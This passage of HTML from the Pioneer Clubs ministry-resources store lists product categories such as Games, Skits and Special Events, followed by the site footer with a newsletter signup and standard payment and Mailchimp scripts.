	<a aria-label="Visit product category Games" href="https://www.pioneerclubs.org/product-category/ministry-resources/books/games/"><img src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Games-Group-Image.png?fit=500%2C500&#038;ssl=1" alt="Games" width="500" height="" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Games-Group-Image.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Games-Group-Image.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Games-Group-Image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Games-Group-Image.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Games-Group-Image.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Games-Group-Image.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Games-Group-Image.png?fit=500%2C500&amp;ssl=1 500w" sizes="(max-width: 500px) 100vw, 500px" />		<h2 class="woocommerce-loop-category__title">
			Games		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Skits" href="https://www.pioneerclubs.org/product-category/ministry-resources/books/skits/"><img src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Skits-Group-Image.png?fit=500%2C500&#038;ssl=1" alt="Skits" width="500" height="" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Skits-Group-Image.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Skits-Group-Image.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Skits-Group-Image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Skits-Group-Image.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Skits-Group-Image.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Skits-Group-Image.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Skits-Group-Image.png?fit=500%2C500&amp;ssl=1 500w" sizes="(max-width: 500px) 100vw, 500px" />		<h2 class="woocommerce-loop-category__title">
			Skits		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Other" href="https://www.pioneerclubs.org/product-category/ministry-resources/books/other-books/">		<h2 class="woocommerce-loop-category__title">
			Other		</h2>
		</a></li>
</ul></li>
<li class="product-category product">
	<a aria-label="Visit product category Gospel Literature" href="https://www.pioneerclubs.org/product-category/ministry-resources/gospel-literature/"><img src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Gospel-Literature-Group-Image.png?fit=500%2C500&#038;ssl=1" alt="Gospel Literature" width="500" height="" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Gospel-Literature-Group-Image.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Gospel-Literature-Group-Image.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Gospel-Literature-Group-Image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Gospel-Literature-Group-Image.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Gospel-Literature-Group-Image.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Gospel-Literature-Group-Image.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Gospel-Literature-Group-Image.png?fit=500%2C500&amp;ssl=1 500w" sizes="(max-width: 500px) 100vw, 500px" />		<h2 class="woocommerce-loop-category__title">
			Gospel Literature		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Promotional Materials" href="https://www.pioneerclubs.org/product-category/ministry-resources/promotional-materials-ministry-resources/"><img src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/Pioneer-Clubs-Promotional-Items.png?fit=500%2C500&#038;ssl=1" alt="Promotional Materials" width="500" height="" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/Pioneer-Clubs-Promotional-Items.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/Pioneer-Clubs-Promotional-Items.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/Pioneer-Clubs-Promotional-Items.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/Pioneer-Clubs-Promotional-Items.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/Pioneer-Clubs-Promotional-Items.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/Pioneer-Clubs-Promotional-Items.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/Pioneer-Clubs-Promotional-Items.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/Pioneer-Clubs-Promotional-Items.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/Pioneer-Clubs-Promotional-Items.png?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/Pioneer-Clubs-Promotional-Items.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/Pioneer-Clubs-Promotional-Items.png?resize=1200%2C1200&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/Pioneer-Clubs-Promotional-Items.png?fit=1800%2C1800&amp;ssl=1 1800w" sizes="(max-width: 500px) 100vw, 500px" />		<h2 class="woocommerce-loop-category__title">
			Promotional Materials		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Recruiting &amp; Training Materials" href="https://www.pioneerclubs.org/product-category/ministry-resources/recruiting-training-materials/"><img src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/Recruiting-Updated.png?fit=500%2C500&#038;ssl=1" alt="Recruiting &amp; Training Materials" width="500" height="" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/Recruiting-Updated.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/Recruiting-Updated.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/Recruiting-Updated.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/Recruiting-Updated.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/Recruiting-Updated.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/Recruiting-Updated.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/Recruiting-Updated.png?fit=500%2C500&amp;ssl=1 500w" sizes="(max-width: 500px) 100vw, 500px" />		<h2 class="woocommerce-loop-category__title">
			Recruiting &amp; Training Materials		</h2>
		</a><ul class="products clearfix products-2"><li class="product-category product">
	<a aria-label="Visit product category Downloadable Training Workshops" href="https://www.pioneerclubs.org/product-category/ministry-resources/recruiting-training-materials/downloadable-training-workshops/"><img src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/2794D.png?fit=500%2C500&#038;ssl=1" alt="Downloadable Training Workshops" width="500" height="" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/2794D.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/2794D.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/2794D.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/2794D.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/2794D.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/2794D.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/08/2794D.png?fit=500%2C500&amp;ssl=1 500w" sizes="(max-width: 500px) 100vw, 500px" />		<h2 class="woocommerce-loop-category__title">
			Downloadable Training Workshops		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Training Materials" href="https://www.pioneerclubs.org/product-category/ministry-resources/recruiting-training-materials/recruiting-training-materials-recruiting-training-materials/"><img src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/2701-Updated.png?fit=500%2C500&#038;ssl=1" alt="Training Materials" width="500" height="" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/2701-Updated.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/2701-Updated.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/2701-Updated.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/2701-Updated.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/2701-Updated.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/2701-Updated.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/2701-Updated.png?fit=500%2C500&amp;ssl=1 500w" sizes="(max-width: 500px) 100vw, 500px" />		<h2 class="woocommerce-loop-category__title">
			Training Materials		</h2>
		</a></li>
</ul></li>
<li class="product-category product last">
	<a aria-label="Visit product category Special Events" href="https://www.pioneerclubs.org/product-category/ministry-resources/special-events/"><img src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Holiday-Parties.png?fit=500%2C500&#038;ssl=1" alt="Special Events" width="500" height="" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Holiday-Parties.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Holiday-Parties.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Holiday-Parties.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Holiday-Parties.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Holiday-Parties.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Holiday-Parties.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Holiday-Parties.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Holiday-Parties.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Holiday-Parties.png?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Holiday-Parties.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Holiday-Parties.png?resize=1200%2C1200&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Holiday-Parties.png?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Holiday-Parties.png?fit=2083%2C2083&amp;ssl=1 2083w" sizes="(max-width: 500px) 100vw, 500px" />		<h2 class="woocommerce-loop-category__title">
			Special Events		</h2>
		</a><ul class="products clearfix products-4"><li class="product-category product first">
	<a aria-label="Visit product category Special Event Digital Downloads" href="https://www.pioneerclubs.org/product-category/ministry-resources/special-events/special-event-digital-downloads/"><img src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Special-Parties.png?fit=500%2C500&#038;ssl=1" alt="Special Event Digital Downloads" width="500" height="" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Special-Parties.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Special-Parties.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Special-Parties.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Special-Parties.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Special-Parties.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Special-Parties.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Special-Parties.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Special-Parties.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Special-Parties.png?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Special-Parties.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Special-Parties.png?resize=1200%2C1200&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Special-Parties.png?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/Special-Parties.png?fit=2083%2C2083&amp;ssl=1 2083w" sizes="(max-width: 500px) 100vw, 500px" />		<h2 class="woocommerce-loop-category__title">
			Special Event Digital Downloads		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Pine Car Derby Event" href="https://www.pioneerclubs.org/product-category/ministry-resources/special-events/pine-car-derby-event/"><img src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2018/07/Pine-Car-Derby-Image-e1532371984313.png?fit=500%2C386&#038;ssl=1" alt="Pine Car Derby Event" width="500" height="" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2018/07/Pine-Car-Derby-Image-e1532371984313.png?resize=500%2C386&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2018/07/Pine-Car-Derby-Image-e1532371984313.png?w=2340&amp;ssl=1 2340w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2018/07/Pine-Car-Derby-Image-e1532371984313.png?fit=2500%2C1932&amp;ssl=1 2500w" sizes="(max-width: 500px) 100vw, 500px" />		<h2 class="woocommerce-loop-category__title">
			Pine Car Derby Event		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Sail Boat Regatta Event" href="https://www.pioneerclubs.org/product-category/ministry-resources/special-events/sail-boat-regatta-event/"><img src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/5771.png?fit=300%2C300&#038;ssl=1" alt="Sail Boat Regatta Event" width="500" height="" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/5771.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/5771.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/5771.png?fit=300%2C300&amp;ssl=1 300w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Sail Boat Regatta Event		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Other" href="https://www.pioneerclubs.org/product-category/ministry-resources/special-events/other-special-events/"><img src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/2721-Updated.png?fit=500%2C500&#038;ssl=1" alt="Other" width="500" height="" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/2721-Updated.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/2721-Updated.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/2721-Updated.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/2721-Updated.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/2721-Updated.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/2721-Updated.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/2721-Updated.png?fit=500%2C500&amp;ssl=1 500w" sizes="(max-width: 500px) 100vw, 500px" />		<h2 class="woocommerce-loop-category__title">
			Other		</h2>
		</a></li>
</ul></li>
</ul>
</div></div>									</div>  <!-- fusion-row -->
			</div>  <!-- #main -->
			
			
			
			
										
				<div class="fusion-footer">

																
						<footer class="fusion-footer-widget-area fusion-widget-area">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-3 fusion-widget-area">
									
																																							<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
												<div id="text-4" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><strong>Pioneer Clubs</strong><br />
PO Box 207<br />
Wheaton, IL 60187-0207<br />
<strong>Phone:</strong> 800.694.2582<br />
<strong>Email: </strong>info@pioneerclubs.org<br />
</div>
		<div style="clear:both;"></div></div><div id="social_links-widget-2" class="fusion-footer-widget-column widget social_links">
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
										<a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" href="https://www.facebook.com/pioneerclubs/" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" data-original-title="" title="Facebook"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" href="https://twitter.com/pioneer_clubs" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" data-original-title="" title="Twitter"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" href="https://www.instagram.com/pioneerclubs" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" data-original-title="" title="Instagram"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" href="https://www.pinterest.com/pioneerclubs/" data-placement="bottom" data-title="Pinterest" data-toggle="tooltip" data-original-title="" title="Pinterest"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" href="https://www.youtube.com/user/pioneerclubs?feature=mhee" data-placement="bottom" data-title="Youtube" data-toggle="tooltip" data-original-title="" title="Youtube"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

								</div>
		</div>

		<div style="clear:both;"></div></div>																																				</div>
																																								<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
												<div id="text-31" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">Digital 2025-26 Ministry Catalog</h4>			<div class="textwidget"><p>Click <a href="https://www.pioneerclubs.org/2025-2026-ministry-catalog/">here</a> to view our current 2025-2026 Ministry Catalog online.</p>
<p><img loading="lazy" decoding="async" data-recalc-dims="1" class="alignnone wp-image-42450 size-medium" src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=232%2C300&#038;ssl=1" alt="" width="232" height="300" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=200%2C259&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=232%2C300&amp;ssl=1 232w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=400%2C518&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=500%2C647&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=600%2C776&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=791%2C1024&amp;ssl=1 791w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=800%2C1035&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=1187%2C1536&amp;ssl=1 1187w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=1200%2C1553&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?fit=1275%2C1650&amp;ssl=1 1275w" sizes="auto, (max-width: 232px) 100vw, 232px" /></p>
</div>
		<div style="clear:both;"></div></div>																																				</div>
																																								<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
												<div id="mc4wp_form_widget-2" class="fusion-footer-widget-column widget widget_mc4wp_form_widget"><h4 class="widget-title">Sign Up for Our E-Newsletter!</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-20108" method="post" data-id="20108" data-name="Sign Up for Our E-Newsletter!" ><div class="mc4wp-form-fields"><p>
    <label>First Name</label>
    <input type="text" name="FNAME" required>
</p>
<p>
    <label>Last Name</label>
    <input type="text" name="LNAME" required>
</p>

<p>
    <label>Church Name</label>
    <input type="text" name="MMERGE3" required>
</p>
<p>
    <label>Email Address</label>
    <input type="email" name="EMAIL" required>
</p>


<p>
	<input type="submit" value="Sign up" />
</p>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768251694" /><input type="hidden" name="_mc4wp_form_id" value="20108" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --><div style="clear:both;"></div></div>																																				</div>
																																																																												
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
					
																
						<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

											<div class="fusion-copyright-notice">
			<div>© 2025 Pioneer Clubs </div>
		</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
									</div> <!-- fusion-footer -->
					</div> <!-- wrapper -->

				
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- W3TC-include-js-head -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pioneerclubs\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>setInterval(function(){let t=document.querySelectorAll("input");t.forEach(function(t){!t.hasAttribute("id")||t.hasAttribute("name")&&0!=t.getAttribute("name").length||!t.hasAttribute("type")||"submit"==t.getAttribute("type")||t.setAttribute("name",t.getAttribute("id"))})},1e3);</script>		<script type="text/javascript">
			(function($){
				$('.change_view').on('click', function(){

					let view_section = $(this).data('view_section');
					let hide_section = $(this).data('hide_section');

					$('.'+view_section).show();
					$('.'+hide_section).hide();
				});
				$('.ship_to_differ').on('change',function(){
					if(this.checked) {
						$('.shipping_details').show();
						$('#same_as_billing').val('no');
					} else {
						$('.shipping_details').hide();
						$('#same_as_billing').val('yes');
					}
				});
			})(jQuery);
		</script>
		<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="85a58a4f979eef9f0eaf70262468a3f5" style="display:none;">BEFORE YOU BEGIN! Just a few things you need to know before placing your order:
<br>
<br>
  1.  GET MEMBER PRICING online by logging into your "My Account" in the top right corner of the website. If you have any trouble logging in or seeing your discount, please call 800-694-CLUB (2582) or email us at info@pioneerclubs.org. Any orders placed by members without first logging in will not qualify for member discount pricing and will not be adjusted to reflect discount—so be sure to log in.
<br>
<br>
 2.  All online purchases are payable by credit card only.
<br>
<br>
  3. If you need to rush/expedite your order to guarantee that your order ships the same or next day, please call 800-694-CLUB (2582). For questions about how long your order may take to ship with various shipping methods, please check out our FAQ page.  <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/887705d2d569cd053c0dc1479/0b421e6b9d654b22bebff4872.js");</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"eatc8pmst","client_key":"5Nv2sqVqv6TfQ2BMQnkns3tR477CQD982hcwK9zBE4Dsv3caYzC5zSN3uFV73D8n","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","ajax_log_nonce":"85fe7a2f21","enabled_card_types":["visa","mastercard","amex","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.pioneerclubs.org/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: '6d9b5ace9a',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
